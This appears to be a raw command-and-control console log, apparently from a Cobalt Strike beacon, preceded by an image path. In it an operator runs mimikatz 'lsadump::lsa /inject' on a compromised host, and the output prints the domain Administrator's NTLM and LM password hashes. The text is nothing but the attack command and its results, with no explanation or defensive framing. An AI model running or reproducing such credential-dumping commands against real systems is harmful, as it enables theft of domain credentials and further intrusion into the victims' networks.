 05/24 02:10:14 beacon> mimikatz lsadump::lsa /inject
05/24 02:10:14 [*] Tasked beacon to run mimikatz's lsadump::lsa /inject command
05/24 02:10:15 [+] host called home, sent: 750702 bytes
05/24 02:10:22 [+] received output:
Domain : PINGER / S-1-5-21-1981736034-2187932818-3398635097
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : 9ad896cc9d5423fd0de6b2846e00f77f
LM   :
Hash NTLM: 9ad896cc9d5423fd0de6b2846e00f77f
ntlm- 0: 9ad896cc9d5423fd0de6b2846e00f77f
ntlm- 1: 8907207a13e7efec77368733147e9f58
lm  - 0: 5fff44f6bfd8010c2e894293890563d9